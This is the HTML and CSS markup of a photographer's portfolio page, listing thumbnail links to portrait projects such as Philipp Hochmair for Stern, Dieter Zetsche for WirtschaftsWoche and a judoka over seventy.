.frame-overflow-right.span-15.absolute-position{width: calc( (100% - 10%) / 23 * 15 - 0.69565217391304px + 5%);}#footer .span-15.absolute-position{width: calc( (100% - 10%) / 23 * 15 - 0.69565217391304px);}#footer .frame-overflow-left.span-15:not(.absolute-position){grid-column-start:1;}#footer .frame-overflow-right.span-15:not(.absolute-position){grid-column-end:48;}#footer .frame-overflow-both.span-15:not(.absolute-position){grid-column-start:1; grid-column-end:48;}#footer :not(.absolute-position).colstart-15{grid-column-start:32;}#footer :not(.absolute-position).colend-15{grid-column-end:31;}#footer .type-stack .colstart-15{grid-column-start:31;}#footer .type-stack .colend-15{grid-column-end:30;}#footer .span-15.type-stack .stack-element{display:grid;grid-template-columns:minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) ;}#footer .absolute-position.push-15{left: calc( 5% + (100% - 10%) / 23 * 15 + 1.304347826087px);}#footer .absolute-position.push-15.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 23 * 16 + 1.304347826087px - 2px);}#footer .frame-overflow-left.span-16.absolute-position{width: calc( (100% - 10%) / 23 * 16 - 0.60869565217391px + 5%);}#footer .frame-overflow-right.span-16.absolute-position{width: calc( (100% - 10%) / 23 * 16 - 0.60869565217391px + 5%);}#footer .span-16.absolute-position{width: calc( (100% - 10%) / 23 * 16 - 0.60869565217391px);}#footer .frame-overflow-left.span-16:not(.absolute-position){grid-column-start:1;}#footer .frame-overflow-right.span-16:not(.absolute-position){grid-column-end:48;}#footer .frame-overflow-both.span-16:not(.absolute-position){grid-column-start:1; grid-column-end:48;}#footer :not(.absolute-position).colstart-16{grid-column-start:34;}#footer :not(.absolute-position).colend-16{grid-column-end:33;}#footer .type-stack .colstart-16{grid-column-start:33;}#footer .type-stack .colend-16{grid-column-end:32;}#footer .span-16.type-stack .stack-element{display:grid;grid-template-columns:minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) ;}#footer .absolute-position.push-16{left: calc( 5% + (100% - 10%) / 23 * 16 + 1.3913043478261px);}#footer .absolute-position.push-16.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 23 * 17 + 1.3913043478261px - 2px);}#footer .frame-overflow-left.span-17.absolute-position{width: calc( (100% - 10%) / 23 * 17 - 0.52173913043478px + 5%);}#footer .frame-overflow-right.span-17.absolute-position{width: calc( (100% - 10%) / 23 * 17 - 0.52173913043478px + 5%);}#footer .span-17.absolute-position{width: calc( (100% - 10%) / 23 * 17 - 0.52173913043478px);}#footer .frame-overflow-left.span-17:not(.absolute-position){grid-column-start:1;}#footer .frame-overflow-right.span-17:not(.absolute-position){grid-column-end:48;}#footer .frame-overflow-both.span-17:not(.absolute-position){grid-column-start:1; grid-column-end:48;}#footer :not(.absolute-position).colstart-17{grid-column-start:36;}#footer :not(.absolute-position).colend-17{grid-column-end:35;}#footer .type-stack .colstart-17{grid-column-start:35;}#footer .type-stack .colend-17{grid-column-end:34;}#footer .span-17.type-stack .stack-element{display:grid;grid-template-columns:minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) ;}#footer .absolute-position.push-17{left: calc( 5% + (100% - 10%) / 23 * 17 + 1.4782608695652px);}#footer .absolute-position.push-17.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 23 * 18 + 1.4782608695652px - 2px);}#footer .frame-overflow-left.span-18.absolute-position{width: calc( (100% - 10%) / 23 * 18 - 0.43478260869565px + 5%);}#footer .frame-overflow-right.span-18.absolute-position{width: calc( (100% - 10%) / 23 * 18 - 0.43478260869565px + 5%);}#footer .span-18.absolute-position{width: calc( (100% - 10%) / 23 * 18 - 0.43478260869565px);}#footer .frame-overflow-left.span-18:not(.absolute-position){grid-column-start:1;}#footer .frame-overflow-right.span-18:not(.absolute-position){grid-column-end:48;}#footer .frame-overflow-both.span-18:not(.absolute-position){grid-column-start:1; grid-column-end:48;}#footer :not(.absolute-position).colstart-18{grid-column-start:38;}#footer :not(.absolute-position).colend-18{grid-column-end:37;}#footer .type-stack .colstart-18{grid-column-start:37;}#footer .type-stack .colend-18{grid-column-end:36;}#footer .span-18.type-stack .stack-element{display:grid;grid-template-columns:minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) ;}#footer .absolute-position.push-18{left: calc( 5% + (100% - 10%) / 23 * 18 + 1.5652173913043px);}#footer .absolute-position.push-18.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 23 * 19 + 1.5652173913043px - 2px);}#footer .frame-overflow-left.span-19.absolute-position{width: calc( (100% - 10%) / 23 * 19 - 0.34782608695652px + 5%);}#footer .frame-overflow-right.span-19.absolute-position{width: calc( (100% - 10%) / 23 * 19 - 0.34782608695652px + 5%);}#footer .span-19.absolute-position{width: calc( (100% - 10%) / 23 * 19 - 0.34782608695652px);}#footer .frame-overflow-left.span-19:not(.absolute-position){grid-column-start:1;}#footer .frame-overflow-right.span-19:not(.absolute-position){grid-column-end:48;}#footer .frame-overflow-both.span-19:not(.absolute-position){grid-column-start:1; grid-column-end:48;}#footer :not(.absolute-position).colstart-19{grid-column-start:40;}#footer :not(.absolute-position).colend-19{grid-column-end:39;}#footer .type-stack .colstart-19{grid-column-start:39;}#footer .type-stack .colend-19{grid-column-end:38;}#footer .span-19.type-stack .stack-element{display:grid;grid-template-columns:minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) ;}#footer .absolute-position.push-19{left: calc( 5% + (100% - 10%) / 23 * 19 + 1.6521739130435px);}#footer .absolute-position.push-19.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 23 * 20 + 1.6521739130435px - 2px);}#footer .frame-overflow-left.span-20.absolute-position{width: calc( (100% - 10%) / 23 * 20 - 0.26086956521739px + 5%);}#footer .frame-overflow-right.span-20.absolute-position{width: calc( (100% - 10%) / 23 * 20 - 0.26086956521739px + 5%);}#footer .span-20.absolute-position{width: calc( (100% - 10%) / 23 * 20 - 0.26086956521739px);}#footer .frame-overflow-left.span-20:not(.absolute-position){grid-column-start:1;}#footer .frame-overflow-right.span-20:not(.absolute-position){grid-column-end:48;}#footer .frame-overflow-both.span-20:not(.absolute-position){grid-column-start:1; grid-column-end:48;}#footer :not(.absolute-position).colstart-20{grid-column-start:42;}#footer :not(.absolute-position).colend-20{grid-column-end:41;}#footer .type-stack .colstart-20{grid-column-start:41;}#footer .type-stack .colend-20{grid-column-end:40;}#footer .span-20.type-stack .stack-element{display:grid;grid-template-columns:minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) ;}#footer .absolute-position.push-20{left: calc( 5% + (100% - 10%) / 23 * 20 + 1.7391304347826px);}#footer .absolute-position.push-20.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 23 * 21 + 1.7391304347826px - 2px);}#footer .frame-overflow-left.span-21.absolute-position{width: calc( (100% - 10%) / 23 * 21 - 0.17391304347826px + 5%);}#footer .frame-overflow-right.span-21.absolute-position{width: calc( (100% - 10%) / 23 * 21 - 0.17391304347826px + 5%);}#footer .span-21.absolute-position{width: calc( (100% - 10%) / 23 * 21 - 0.17391304347826px);}#footer .frame-overflow-left.span-21:not(.absolute-position){grid-column-start:1;}#footer .frame-overflow-right.span-21:not(.absolute-position){grid-column-end:48;}#footer .frame-overflow-both.span-21:not(.absolute-position){grid-column-start:1; grid-column-end:48;}#footer :not(.absolute-position).colstart-21{grid-column-start:44;}#footer :not(.absolute-position).colend-21{grid-column-end:43;}#footer .type-stack .colstart-21{grid-column-start:43;}#footer .type-stack .colend-21{grid-column-end:42;}#footer .span-21.type-stack .stack-element{display:grid;grid-template-columns:minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) ;}#footer .absolute-position.push-21{left: calc( 5% + (100% - 10%) / 23 * 21 + 1.8260869565217px);}#footer .absolute-position.push-21.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 23 * 22 + 1.8260869565217px - 2px);}#footer .frame-overflow-left.span-22.absolute-position{width: calc( (100% - 10%) / 23 * 22 - 0.08695652173913px + 5%);}#footer .frame-overflow-right.span-22.absolute-position{width: calc( (100% - 10%) / 23 * 22 - 0.08695652173913px + 5%);}#footer .span-22.absolute-position{width: calc( (100% - 10%) / 23 * 22 - 0.08695652173913px);}#footer .frame-overflow-left.span-22:not(.absolute-position){grid-column-start:1;}#footer .frame-overflow-right.span-22:not(.absolute-position){grid-column-end:48;}#footer .frame-overflow-both.span-22:not(.absolute-position){grid-column-start:1; grid-column-end:48;}#footer :not(.absolute-position).colstart-22{grid-column-start:46;}#footer :not(.absolute-position).colend-22{grid-column-end:45;}#footer .type-stack .colstart-22{grid-column-start:45;}#footer .type-stack .colend-22{grid-column-end:44;}#footer .span-22.type-stack .stack-element{display:grid;grid-template-columns:minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) ;}#footer .absolute-position.push-22{left: calc( 5% + (100% - 10%) / 23 * 22 + 1.9130434782609px);}#footer .absolute-position.push-22.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 23 * 23 + 1.9130434782609px - 2px);}#footer .frame-overflow-left.span-23.absolute-position{width: calc( (100% - 10%) / 23 * 23 - 0px + 5%);}#footer .frame-overflow-right.span-23.absolute-position{width: calc( (100% - 10%) / 23 * 23 - 0px + 5%);}#footer .span-23.absolute-position{width: calc( (100% - 10%) / 23 * 23 - 0px);}#footer .frame-overflow-left.span-23:not(.absolute-position){grid-column-start:1;}#footer .frame-overflow-right.span-23:not(.absolute-position){grid-column-end:48;}#footer .frame-overflow-both.span-23:not(.absolute-position){grid-column-start:1; grid-column-end:48;}#footer :not(.absolute-position).colstart-23{grid-column-start:48;}#footer :not(.absolute-position).colend-23{grid-column-end:47;}#footer .type-stack .colstart-23{grid-column-start:47;}#footer .type-stack .colend-23{grid-column-end:46;}#footer .span-23.type-stack .stack-element{display:grid;grid-template-columns:minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) ;}#footer .absolute-position.push-23{left: calc( 5% + (100% - 10%) / 23 * 23 + 2px);}#footer .absolute-position.push-23.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 23 * 24 + 2px - 2px);}</style>
                        <!-- background color css --><style>#footer{background-color:#f0f5f9;}</style>
                        
                        <div class="row  row-col-amt-4 no-stickies no-y-offsets no-horizontal-grid no-webglslideshow no-row-hoverimage row-id-99 first-row row-0"  data-collapsed="false"  >
            
            
            
                    
            <div class="row-inner " >
                    <div class="column-wrap " style=" "><div class="col no-offset place-normal push-0 span-5 colstart-0 colend-5 no-frame-overflow align-top first-child no-parallax type-project id-103  no-sticky"   data-type="project" style="z-index:86;" data-yvel="1" ><div class="thumbnail-wrap first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/milka_loff_fernandes/" style="" data-id="1934" data-catid="[1]" data-title="Milka Loff Fernandes &amp;#8211; Eltern Magazin" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:149.96591683708%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2025/09/12_10_2024_Milka-Loff-Fernandes_Eltern8804-265x397.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2025/09/12_10_2024_Milka-Loff-Fernandes_Eltern8804-265x397.jpg 265w, https://andrekirsch.com/wp-content/uploads/2025/09/12_10_2024_Milka-Loff-Fernandes_Eltern8804-512x768.jpg 512w, https://andrekirsch.com/wp-content/uploads/2025/09/12_10_2024_Milka-Loff-Fernandes_Eltern8804-768x1152.jpg 768w, https://andrekirsch.com/wp-content/uploads/2025/09/12_10_2024_Milka-Loff-Fernandes_Eltern8804-1024x1536.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2025/09/12_10_2024_Milka-Loff-Fernandes_Eltern8804-1280x1920.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2025/09/12_10_2024_Milka-Loff-Fernandes_Eltern8804.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2025/09/12_10_2024_Milka-Loff-Fernandes_Eltern8804.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2025/09/12_10_2024_Milka-Loff-Fernandes_Eltern8804.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2025/09/12_10_2024_Milka-Loff-Fernandes_Eltern8804.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2025/09/12_10_2024_Milka-Loff-Fernandes_Eltern8804.jpg 4096w" sizes="" data-ar="1.4996591683708" alt="Milka Loff Fernandes "  data-w="1467" data-h="2200" data-id="1885" style="aspect-ratio:1467/2200;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Milka Loff Fernandes &#8211; Eltern Magazin</span></div></a></div></div><div class="col no-offset place-normal push-1 span-5 colstart-6 colend-11 no-frame-overflow align-top not-first-child no-parallax type-project id-105  no-sticky"   data-type="project" style="z-index:87;" data-yvel="1" ><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/peter-heidner/" style="" data-id="1976" data-catid="[1]" data-title="Peter Heidner - Judoka" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:149.96591683708%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2025/09/10_Judoka_Hr_Heidner-1-265x397.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2025/09/10_Judoka_Hr_Heidner-1.jpg 4096w, https://andrekirsch.com/wp-content/uploads/2025/09/10_Judoka_Hr_Heidner-1.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2025/09/10_Judoka_Hr_Heidner-1.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2025/09/10_Judoka_Hr_Heidner-1.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2025/09/10_Judoka_Hr_Heidner-1.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2025/09/10_Judoka_Hr_Heidner-1-1280x1920.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2025/09/10_Judoka_Hr_Heidner-1-1024x1536.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2025/09/10_Judoka_Hr_Heidner-1-768x1152.jpg 768w, https://andrekirsch.com/wp-content/uploads/2025/09/10_Judoka_Hr_Heidner-1-512x768.jpg 512w, https://andrekirsch.com/wp-content/uploads/2025/09/10_Judoka_Hr_Heidner-1-265x397.jpg 265w" sizes="" data-ar="1.4996591683708" alt="Judoka over 70 years old "  data-w="1467" data-h="2200" data-id="1975" style="aspect-ratio:1467/2200;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Peter Heidner - Judoka</span></div></a></div></div><div class="col no-offset place-normal push-1 span-5 colstart-12 colend-17 no-frame-overflow align-top not-first-child no-parallax type-project id-102  no-sticky"   data-type="project" style="z-index:88;" data-yvel="1" ><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/philipp-hochmair/" style="" data-id="1942" data-catid="[1]" data-title="Philipp Hochmair &amp;#8211; Stern" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:149.9700059988%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2025/09/DSC5910_PhilippHochmair-265x397.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2025/09/DSC5910_PhilippHochmair-265x397.jpg 265w, https://andrekirsch.com/wp-content/uploads/2025/09/DSC5910_PhilippHochmair-512x768.jpg 512w, https://andrekirsch.com/wp-content/uploads/2025/09/DSC5910_PhilippHochmair-768x1152.jpg 768w, https://andrekirsch.com/wp-content/uploads/2025/09/DSC5910_PhilippHochmair-1024x1536.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2025/09/DSC5910_PhilippHochmair-1280x1920.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2025/09/DSC5910_PhilippHochmair.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2025/09/DSC5910_PhilippHochmair.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2025/09/DSC5910_PhilippHochmair.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2025/09/DSC5910_PhilippHochmair.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2025/09/DSC5910_PhilippHochmair.jpg 4096w" sizes="" data-ar="1.499700059988" alt="Philipp Hochmair "  data-w="1667" data-h="2500" data-id="1960" style="aspect-ratio:1667/2500;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Philipp Hochmair &#8211; Stern</span></div></a></div></div><div class="col no-offset place-normal push-1 span-5 colstart-18 colend-23 no-frame-overflow align-middle not-first-child no-parallax type-project id-104  no-sticky"   data-type="project" style="z-index:89;" data-yvel="1" ><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/dieter-zetsche/" style="" data-id="1908" data-catid="[1]" data-title="Dieter Zetsche &amp;#8211; WirtschaftsWoche" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:149.96591683708%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2025/09/2030_Dieter_Zetsche-265x397.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2025/09/2030_Dieter_Zetsche-265x397.jpg 265w, https://andrekirsch.com/wp-content/uploads/2025/09/2030_Dieter_Zetsche-512x768.jpg 512w, https://andrekirsch.com/wp-content/uploads/2025/09/2030_Dieter_Zetsche-768x1152.jpg 768w, https://andrekirsch.com/wp-content/uploads/2025/09/2030_Dieter_Zetsche-1024x1536.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2025/09/2030_Dieter_Zetsche-1280x1920.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2025/09/2030_Dieter_Zetsche.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2025/09/2030_Dieter_Zetsche.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2025/09/2030_Dieter_Zetsche.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2025/09/2030_Dieter_Zetsche.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2025/09/2030_Dieter_Zetsche.jpg 4096w" sizes="" data-ar="1.4996591683708" alt="Dieter Zetsche WirtschaftsWoche "  data-w="1467" data-h="2200" data-id="1910" style="aspect-ratio:1467/2200;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Dieter Zetsche &#8211; WirtschaftsWoche</span></div></a></div></div></div>
            </div>
                </div><div class="row  row-col-amt-4 no-stickies no-horizontal-grid no-webglslideshow no-row-hoverimage row-id-96  row-1"  data-collapsed="false"  >
            
            
            
                    
            <div class="row-inner " >
                    <div class="column-wrap " style=" "><div class="col no-offset place-normal push-0 span-5 colstart-0 colend-5 no-frame-overflow align-bottom first-child no-parallax type-project id-97  no-sticky"   data-type="project" style="z-index:2;" data-yvel="1" ><div class="thumbnail-wrap first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/tina_bordihn/" style="" data-id="1800" data-catid="[1]" data-title="Tina Bordihn - actress" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:149.96591683708%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2025/01/16_Tina_Bordihn-265x397.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2025/01/16_Tina_Bordihn.jpg 4096w, https://andrekirsch.com/wp-content/uploads/2025/01/16_Tina_Bordihn.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2025/01/16_Tina_Bordihn.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2025/01/16_Tina_Bordihn.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2025/01/16_Tina_Bordihn.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2025/01/16_Tina_Bordihn-1280x1920.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2025/01/16_Tina_Bordihn-1024x1536.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2025/01/16_Tina_Bordihn-768x1152.jpg 768w, https://andrekirsch.com/wp-content/uploads/2025/01/16_Tina_Bordihn-512x768.jpg 512w, https://andrekirsch.com/wp-content/uploads/2025/01/16_Tina_Bordihn-265x397.jpg 265w" sizes="" data-ar="1.4996591683708" alt="Tina Bordihn Schauspielerin Actress Model "  data-w="1467" data-h="2200" data-id="1816" style="aspect-ratio:1467/2200;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Tina Bordihn - actress</span></div></a></div></div><div class="col has-offset place-normal push-1 span-5 colstart-6 colend-11 no-frame-overflow align-top not-first-child no-parallax type-project id-100  no-sticky"   data-type="project" style="transform:translate3d(0px, 20px, 0);z-index:3;" data-yvel="1"  data-offsetx="0" data-offsetxmu=px data-offsety="20" data-offsetymu=px><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/employee_photoshooting/" style="" data-id="1837" data-catid="[1]" data-title="Employee Photoshooting &amp;#8211; Novus" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:133.33333333333%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2025/01/02_Novus-265x353.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2025/01/02_Novus-265x353.jpg 265w, https://andrekirsch.com/wp-content/uploads/2025/01/02_Novus-512x683.jpg 512w, https://andrekirsch.com/wp-content/uploads/2025/01/02_Novus-768x1024.jpg 768w, https://andrekirsch.com/wp-content/uploads/2025/01/02_Novus-1024x1365.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2025/01/02_Novus-1280x1707.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2025/01/02_Novus.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2025/01/02_Novus.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2025/01/02_Novus.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2025/01/02_Novus.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2025/01/02_Novus.jpg 4096w" sizes="" data-ar="1.3333333333333" alt="Mitarbeiterfotoshooting employee photo shoot "  data-w="1575" data-h="2100" data-id="1842" style="aspect-ratio:1575/2100;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Employee Photoshooting &#8211; Novus</span></div></a></div></div><div class="col no-offset place-normal push-1 span-5 colstart-12 colend-17 no-frame-overflow align-top not-first-child no-parallax type-project id-98  no-sticky"   data-type="project" style="z-index:4;" data-yvel="1" ><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/victoria_peugeot/" style="" data-id="1677" data-catid="[1]" data-title="Victoria &amp;#8211; Peugeot" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:149.96591683708%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2024/10/51_Victoria_Karner-265x397.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2024/10/51_Victoria_Karner-265x397.jpg 265w, https://andrekirsch.com/wp-content/uploads/2024/10/51_Victoria_Karner-512x768.jpg 512w, https://andrekirsch.com/wp-content/uploads/2024/10/51_Victoria_Karner-768x1152.jpg 768w, https://andrekirsch.com/wp-content/uploads/2024/10/51_Victoria_Karner-1024x1536.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2024/10/51_Victoria_Karner-1280x1920.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2024/10/51_Victoria_Karner.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2024/10/51_Victoria_Karner.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2024/10/51_Victoria_Karner.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2024/10/51_Victoria_Karner.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2024/10/51_Victoria_Karner.jpg 4096w" sizes="" data-ar="1.4996591683708" alt="Victoria Karner Fashionshooting Peugeot "  data-w="1467" data-h="2200" data-id="1728" style="aspect-ratio:1467/2200;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Victoria &#8211; Peugeot</span></div></a></div></div><div class="col no-offset place-normal push-1 span-5 colstart-18 colend-23 no-frame-overflow align-top not-first-child no-parallax type-project id-101  no-sticky"   data-type="project" style="z-index:5;" data-yvel="1" ><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/jannis_niewoehner/" style="" data-id="1826" data-catid="[1]" data-title="Jannis Niewöhner - Stern" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:149.96591683708%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2025/01/25_Jannis_Niewoehner-265x397.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2025/01/25_Jannis_Niewoehner.jpg 4096w, https://andrekirsch.com/wp-content/uploads/2025/01/25_Jannis_Niewoehner.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2025/01/25_Jannis_Niewoehner.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2025/01/25_Jannis_Niewoehner.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2025/01/25_Jannis_Niewoehner.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2025/01/25_Jannis_Niewoehner-1280x1920.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2025/01/25_Jannis_Niewoehner-1024x1536.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2025/01/25_Jannis_Niewoehner-768x1152.jpg 768w, https://andrekirsch.com/wp-content/uploads/2025/01/25_Jannis_Niewoehner-512x768.jpg 512w, https://andrekirsch.com/wp-content/uploads/2025/01/25_Jannis_Niewoehner-265x397.jpg 